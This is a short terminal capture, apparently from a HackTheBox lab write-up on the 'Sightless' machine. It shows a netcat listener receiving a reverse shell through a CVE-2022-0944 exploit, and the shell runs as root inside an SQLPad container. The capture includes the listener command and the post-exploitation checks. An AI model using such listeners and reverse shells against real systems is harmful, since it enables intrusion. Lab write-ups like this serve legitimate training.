 ~/Desktop/Maquinas/Htb/Sightless/exploits/CVE-2022-0944 / ✔ sudo nc -nlvp 4444
[sudo] password for d4nsh:
listening on [any] 4444 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.11.32] 56644
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# uname -a
Linux c184118df0a6 5.15.0-119-generic #129-Ubuntu SMP Fri Aug 2 19:25:20 UTC 2024 x86_64 GNU/Linux
# pwd
/var/lib/sqlpad
# id
uid=0(root) gid=0(root) groups=0(root)
#